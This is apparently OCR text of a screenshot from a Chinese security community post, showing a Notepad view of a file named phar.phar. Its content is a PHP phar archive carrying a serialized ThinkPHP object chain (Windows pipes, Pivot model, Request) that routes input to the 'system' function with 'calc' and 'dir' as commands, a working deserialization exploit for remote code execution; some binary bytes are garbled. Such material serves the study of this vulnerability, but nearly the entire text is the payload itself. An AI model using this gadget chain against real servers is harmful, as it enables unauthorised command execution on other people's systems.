 phar.phar - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php __HALT_COMPILER(); ?>
? □ □ □ ? O:27:"think\process\pipes\Windows":1:
{s:34:" think\process\pipes\Windows files";a:1:
{i:0;O:17:"think\model\Pivot":2:{s:9:" * append";a:1:
{s:5:"ethan";a:2:{i:0;s:3:"dir";i:1;s:4:"calc";}}s:17:" think\Model
data";a:1:{s:5:"ethan";O:13:"think\Request":3:{s:7:" *
hook";a:1:{s:7:"visible";a:2:{i:0;r:9;i:1;s:6:"isAjax";}}s:9:" *
filter";s:6:"system";s:9:" * config";a:1:
{s:8:"var_ajax";s:0:"";}}}}}}□ test.txt□ R鍂b□ □~ 囟□
test□* *c~脅!膃=羳□循e? GBMB
先知社区